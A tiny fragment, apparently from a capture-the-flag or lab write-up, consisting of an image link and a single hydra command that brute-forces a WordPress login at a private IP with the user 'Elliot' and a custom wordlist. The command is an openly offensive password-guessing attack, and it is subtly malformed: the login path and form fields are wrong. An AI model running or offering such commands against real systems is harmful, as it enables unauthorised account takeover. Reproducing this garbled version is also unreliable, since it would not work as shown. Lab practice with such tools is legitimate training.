 hydra -l Elliot -P new_fsocity.txt 10.10.9.247 http-post-form "/wp-login.wp:log=^USR^&PASS:The password you entered for the username" -t 30